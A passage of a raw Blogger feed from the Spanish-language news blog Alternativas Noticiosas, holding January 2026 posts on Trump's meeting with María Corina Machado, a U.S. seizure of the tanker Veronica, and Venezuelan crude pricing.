\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4647172279494448931\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-espera-que-haya-elecciones-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4647172279494448931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4647172279494448931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-espera-que-haya-elecciones-en.html","title":"Trump espera que haya elecciones en Venezuela \"algún día\", dice la Casa Blanca; insiste en que Corina Machado no tiene apoyos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1jlc3-VjZmnrLrLXV5m6szt1dNIbrDjGXqyNmMtujXFteNvFsdCw_l4RxU_ag38yseC25xsQ4BcqOkrZblY7Kcclyzom2lrACSf_9wyZ4xS1nrm9WhD_DOWmWNX9I3ztmzl4m7PZNRCBMMbeaPR89KyErO9vN6Zjse_TY2YKX9ZCy_Rj-YMhslgufETi\/s72-w640-h426-c\/2026_01_04T061020Z_1_LYNXMPEM0302W_RTROPTP_3_USA_VENEZUELA_LEGAL.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5594127504013746612"},"published":{"$t":"2026-01-15T10:46:00.002-04:00"},"updated":{"$t":"2026-01-15T15:23:24.740-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Donald Trump recibe a María Corina Machado horas después de ensalzar a la jerarca chavista Delcy Rodríguez"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0yVrG9hlLlJe1S9CdmOXJi6lDHU6_Iizq0Llv3RQjPUk69vHSo5AqAZICj3pNTwQESzHBfTRmgS4Cs1ehp9xwy-KZCtiyivAoHmhiSQCinmKpayFSsQy83HtVTpXTzfdPMoKrbeO8v3iJLz6PePOsRE7IsE-zRItn0t9dizlmtPRajVV5uijDWoNMVasA\/s992\/PJE7HKP3OVAKLHPTC7OO25A2GM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"661\" data-original-width=\"992\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0yVrG9hlLlJe1S9CdmOXJi6lDHU6_Iizq0Llv3RQjPUk69vHSo5AqAZICj3pNTwQESzHBfTRmgS4Cs1ehp9xwy-KZCtiyivAoHmhiSQCinmKpayFSsQy83HtVTpXTzfdPMoKrbeO8v3iJLz6PePOsRE7IsE-zRItn0t9dizlmtPRajVV5uijDWoNMVasA\/w640-h426\/PJE7HKP3OVAKLHPTC7OO25A2GM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003EWASHINGTON (15 Enero 2026).- Doce días después de la\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E intervención militar en Venezuela\npara capturar en Caracas al presidente venezolano, Nicolás Maduro, y a su\nesposa, Cilia Flores, y también, de que el presidente de Estados Unidos, Donald\nTrump, echara un jarro de agua fría sobre las esperanzas de la líder de la\noposición y premio Nobel de la Paz, María Corina Machado, ambos se ven este\njueves las caras en la Casa Blanca.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ETrump recibe\na Machado, que llegó al recinto por una puerta lateral a eso del mediodía, un día\ndespués de que el presidente declarara en un encuentro con la prensa que\nconsidera a la jerarca chavista Delcy Rodríguez una “persona estupenda”, y de\nañadir que Estados Unidos “trabaja muy bien con ella” desde que esta,\nvicepresidenta con Maduro, tomó los mandos de Venezuela con la bendición de la\nCasa Blanca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvstN7II-FMGNlsszvEP1EHrW4_6Z8KMNNO8kS0JlczX-k-p4aJKbfl69TbFd_wr3vP4FIFmXiehDo2TIYtHr8mO6TTtUgTvEEzjUPnBC4-w-PnmoSUK7888zT9HFbSrH2PlhBTLaDetcqXTre9a8fdzfT-ehqj7frTwk2DwhxfvEIB2Txy_EUiDTCcTxY\/s1806\/20260115_133740.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1806\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvstN7II-FMGNlsszvEP1EHrW4_6Z8KMNNO8kS0JlczX-k-p4aJKbfl69TbFd_wr3vP4FIFmXiehDo2TIYtHr8mO6TTtUgTvEEzjUPnBC4-w-PnmoSUK7888zT9HFbSrH2PlhBTLaDetcqXTre9a8fdzfT-ehqj7frTwk2DwhxfvEIB2Txy_EUiDTCcTxY\/w640-h426\/20260115_133740.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003EEn las horas\nsiguientes al ataque por sorpresa que acabó con el líder chavista y su esposa\nsentados en el banquillo de un tribunal federal de Nueva York acusados de\ndelitos de “conspiración narcoterrorista”, y para traficar con cocaína y armas,\nel presidente de Estados Unidos dejó claro que no considera a Machado como la\npersona idónea para liderar una transición en Venezuela en la que el propio\nTrump se ha reservado un papel central.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_xq30WFot_RNPVRw3PjEoGEsvPYLGNyBmGRFc7mBQ6uWh6iVzI9TkXFOMdEpIGo67Bi2g_HnrkU1-99haSaAToLn3u19L7tfK9ogrwoiP_ENvZ6uzBj5auzg0firKQusiHZBAQZllB1UNk5nKpSJw5L35FGVw4nMdrGG7eNj5MbdOuXi_As9atvZOrGf\/s832\/20260115_133752.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"555\" data-original-width=\"832\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_xq30WFot_RNPVRw3PjEoGEsvPYLGNyBmGRFc7mBQ6uWh6iVzI9TkXFOMdEpIGo67Bi2g_HnrkU1-99haSaAToLn3u19L7tfK9ogrwoiP_ENvZ6uzBj5auzg0firKQusiHZBAQZllB1UNk5nKpSJw5L35FGVw4nMdrGG7eNj5MbdOuXi_As9atvZOrGf\/w640-h426\/20260115_133752.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ELa reunión fue en un salón secundario de la Casa Blanca, el comedor adyacente al\nDespacho Oval. Es un almuerzo de trabajo a puerta cerrada, al que seguirá una\nvisita por la tarde al Capitolio. La duda es si Machado logrará hacer valer en\nel cara a cara el papel de la oposición en los planes de Washington de tutelar\nel país sudamericano y de hacerse cargo de su petróleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ELa líder ha\ntratado de poner buena cara a esos desplantes y ha trabajado por propiciar la\nreunión de este jueves, en la que se juega mucho: necesita convencer al\nrepublicano de que no es una buena idea permitir a Rodríguez, su gran enemiga,\nseguir en el poder tras meses en los que Machado abogó por una intervención\nmilitar y prefirió no criticar las ejecuciones extrajudiciales de tripulantes (más\nde 100) de supuestas narcolanchas en el el Caribe. Sus deseos se cumplieron\nfinalmente el 3 de enero, pero vinieron acompañados de la decepción de escuchar\nla siguiente frase al inquilino de la Casa Blanca: “[Machado] No cuenta con el\napoyo ni con el respeto dentro del país”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003EEsta, según\nsu oficina de prensa, llegó a Washington para trasladar a Trump la “gratitud\ndel pueblo venezolano por su apoyo inquebrantable a la democracia y la justicia\nen el país”, así como para pedirle que “abogue por la liberación de todos los\npresos políticos”. En una entrevista con Reuters, el republicano definió este\nmiércoles a su invitada como una “mujer agradable”, y auguró que durante la\nreunión hablarán “de lo básico”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003EElla se ha\nmostrado dispuesta hasta a compartir con Trump el Nobel de la Paz, que recogió\nel pasado diciembre en Oslo. El presidente de Estados Unidos vive obsesionado\ncon la idea de que se merece ese galardón, porque considera que ha acabado con\n“ocho o nueve guerras”, aunque esa consideración sea otra prueba de su conflictiva\nrelación con la verdad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ESobre la\nposibilidad de recibir ese agasajo de Machado, a la que rara vez la llama por\nsu nombre, Trump ha declarado que cuenta con que la política opositora\nvenezolana le ofrezca su galardón. También, que planea aceptarlo, pese a que el\nComité Nobel ya ha advertido a ambos de que no es transferible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ELa decisión\nde Trump de relegar a Machado da la idea de que la Casa Blanca ha optado por\npasar la página de los resultados electorales de las presidenciales venezolanas\nde 2024, que según una mayoría de informes internacionales ganó ampliamente\nEdmundo González Urrutia, candidato de Machado (que no se pudo presentar porque\nestaba inhabilitada). Maduro se negó a reconocer esa derrota.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003EA estas\nalturas, no está claro si Estados Unidos cuenta con convocar una nueva cita con\nlas urnas, ni cuándo o cómo podría tener lugar. Todas esas preguntas estarán a\nbuen seguro sobre la mesa este jueves en la Casa Blanca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EPor \u003C\/span\u003E\u003Cb style=\"font-size: 18pt;\"\u003EIKER\nSEISDEDOS\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\/El País\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5594127504013746612\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-recibe-maria-corina.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5594127504013746612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5594127504013746612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-recibe-maria-corina.html","title":"Donald Trump recibe a María Corina Machado horas después de ensalzar a la jerarca chavista Delcy Rodríguez"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0yVrG9hlLlJe1S9CdmOXJi6lDHU6_Iizq0Llv3RQjPUk69vHSo5AqAZICj3pNTwQESzHBfTRmgS4Cs1ehp9xwy-KZCtiyivAoHmhiSQCinmKpayFSsQy83HtVTpXTzfdPMoKrbeO8v3iJLz6PePOsRE7IsE-zRItn0t9dizlmtPRajVV5uijDWoNMVasA\/s72-w640-h426-c\/PJE7HKP3OVAKLHPTC7OO25A2GM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4371323103144611903"},"published":{"$t":"2026-01-15T10:45:00.000-04:00"},"updated":{"$t":"2026-01-15T14:18:21.079-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fuerzas estadounidenses en el mar Caribe incautan el petrolero el “Motor Tanker Veronica\", la secretaria de Seguridad Nacional, sostuvo que había pasado previamente por aguas venezolanas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdIs75xGxNdbImrzbikU4L5UdCq_N8lTHHlAhg3MHwyC90O9S_2Jr9a8wJ8-7DZC9J_O89l7dVyojHdAGJlhXjyLHGtjNTnSlr7_KgffgbS-yhITFD_aevnFv12_jJKP2oWzcoNy6kIHzjeoAF3JvlCZaNOesn9OjNsFD0Lz1k-oQLJ3my4W-qkRdoPr\/s750\/otro%20petrolero%20incautado..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdIs75xGxNdbImrzbikU4L5UdCq_N8lTHHlAhg3MHwyC90O9S_2Jr9a8wJ8-7DZC9J_O89l7dVyojHdAGJlhXjyLHGtjNTnSlr7_KgffgbS-yhITFD_aevnFv12_jJKP2oWzcoNy6kIHzjeoAF3JvlCZaNOesn9OjNsFD0Lz1k-oQLJ3my4W-qkRdoPr\/w640-h426\/otro%20petrolero%20incautado..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (15 Enero 2026).- Fuerzas estadounidenses\nen el mar Caribe incautaron otro petrolero sancionado que, según la\nadministración de Trump, tiene vínculos con Venezuela, como parte de un\nesfuerzo más amplio de Estados Unidos para tomar control del petróleo del país\nsudamericano.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa secretaria de Seguridad Nacional, Kristi Noem,\nescribió el jueves en redes sociales que el Motor Tanker Veronica había pasado\npreviamente por aguas venezolanas y estaba operando en desafío a la cuarentena\nestablecida por el presidente Trump sobre embarcaciones sancionadas en el\nCaribe”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna publicación en redes sociales del Comando Sur de\nEstados Unidos sobre la captura indicó que infantes de marina y marineros\ndespegaron desde el portaaviones USS Gerald R. Ford para llevar a cabo la\noperación, mientras que Noem señaló en su mensaje que, al igual que en\nincursiones previas, un equipo táctico de la Guardia Costera de Estados Unidos\nrealizó el abordaje y la incautación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENoem publicó un breve video que aparentemente muestra\nparte de la captura del buque. En las imágenes en blanco y negro se observan\nhelicópteros sobrevolando la cubierta de una embarcación mercante mientras\ntropas armadas descienden por cuerdas hasta la nave.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Veronica es el sexto petrolero incautado por\nfuerzas estadounidenses como parte del esfuerzo de la administración del\npresidente Donald Trump para controlar la producción, refinación y distribución\nglobal de los productos petroleros de Venezuela, y el cuarto desde la\ndestitución del presidente venezolano Nicolás Maduro por parte de Estados\nUnidos en una sorpresiva incursión nocturna hace casi dos semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENoem indicó en su publicación que la operación se\nllevó a cabo en “estrecha coordinación con nuestros colegas” en las Fuerzas\nArmadas, así como con los departamentos de Estado y de Justicia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Nuestros heroicos hombres y mujeres de la Guardia\nCostera volvieron a garantizar una operación ejecutada impecablemente, conforme\nal derecho internacional”, añadió Noem.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4371323103144611903\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fuerzas-estadounidenses-en-el-mar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4371323103144611903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4371323103144611903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fuerzas-estadounidenses-en-el-mar.html","title":"Fuerzas estadounidenses en el mar Caribe incautan el petrolero el “Motor Tanker Veronica\", la secretaria de Seguridad Nacional, sostuvo que había pasado previamente por aguas venezolanas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdIs75xGxNdbImrzbikU4L5UdCq_N8lTHHlAhg3MHwyC90O9S_2Jr9a8wJ8-7DZC9J_O89l7dVyojHdAGJlhXjyLHGtjNTnSlr7_KgffgbS-yhITFD_aevnFv12_jJKP2oWzcoNy6kIHzjeoAF3JvlCZaNOesn9OjNsFD0Lz1k-oQLJ3my4W-qkRdoPr\/s72-w640-h426-c\/otro%20petrolero%20incautado..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7235257189753467160"},"published":{"$t":"2026-01-15T10:40:00.000-04:00"},"updated":{"$t":"2026-01-15T10:51:27.875-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cotizado el crudo venezolano tiene un \"precio premium\" en Estados Unidos respecto a los barriles canadienses"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_A5ZtVaHCf1ASt8PvHo9n-fSC1hOUqPTDBi1Dg1WL7vbfmv-BFYqMT7vWUZ-Vz_WVRbjyJRTMB7izeOSeHY7NN8r5eUNdhZTjdMRJaenGShSKhbX-jP-JMG3TzQrPeNivjOSl_Rpbty4JRBlPKmYmrhkS_KXj-7OIjtWG_0eUb7bs3anBIVsU-xQwpYz\/s1251\/precio%20premium%20petroleo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"833\" data-original-width=\"1251\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_A5ZtVaHCf1ASt8PvHo9n-fSC1hOUqPTDBi1Dg1WL7vbfmv-BFYqMT7vWUZ-Vz_WVRbjyJRTMB7izeOSeHY7NN8r5eUNdhZTjdMRJaenGShSKhbX-jP-JMG3TzQrPeNivjOSl_Rpbty4JRBlPKmYmrhkS_KXj-7OIjtWG_0eUb7bs3anBIVsU-xQwpYz\/w640-h426\/precio%20premium%20petroleo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (15 Enero 2026).- Esta semana se ofrecía\ncrudo venezolano a las refinerías de la Costa del Golfo de EEUU con un precio\npremium respecto a los barriles canadienses competidores, según informaron dos\noperadores.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl petróleo venezolano Merey-16 fue ofrecido para\nentrega en la Costa del Golfo de EEUU con un descuento de alrededor de 6\ndólares respecto a futuros de crudo Brent a principios de esta semana, según\ninformó un operador, mientras que West Canadian Select en Houston se asentó con\nun descuento de aproximadamente 12,50 dólares respecto a Brent el martes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos comerciantes globales de materias primas Vitol y\nTrafigura alcanzaron acuerdos la semana pasada con el gobierno de EEUU para\nayudar a comercializar el petróleo venezolano varado, días después de que Delcy\nRodríguez acordara exportar hasta 50 millones de barriles de crudo a Estados\nUnidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna reanudación a gran escala de las exportaciones de\npetróleo venezolano podría beneficiar a las refinerías en Estados Unidos,\nmientras que un aumento de las exportaciones venezolanas a la costa del Golfo\npodría perjudicar a las empresas canadienses que venden un petróleo 